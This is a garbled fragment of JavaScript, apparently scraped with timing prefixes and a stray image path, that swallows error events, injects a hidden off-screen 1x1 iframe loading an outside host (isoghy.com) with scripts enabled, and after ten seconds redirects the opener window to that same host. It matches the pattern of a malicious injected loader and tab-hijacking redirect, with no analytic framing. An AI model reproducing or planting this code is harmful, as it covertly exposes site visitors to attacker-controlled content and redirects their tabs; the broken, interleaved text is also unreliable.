 0.2 ms document.addEventListener('error', function(e){}, true);
0.2 ms ifrm = document.createElement('iframe');
0.2 ms ifrm.setAttribute('src', 'http://isoghy.com/?174C');
ifrm.style.width = 1+'px';
0.3 ms ifrm.style.height = 1+'px';
0.2 ms ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.top = '-100px';
0.3 ms ifrm.setAttribute("sandbox", "allow-same-origin allow-scripts");
try {
document.body.appendChild(ifrm);
} catch(e) {
}
if (window.opener) {
var delay = 10000;
setTimeout("opener.location = 'https://isoghy.com/?WddcLv'", delay); }
})();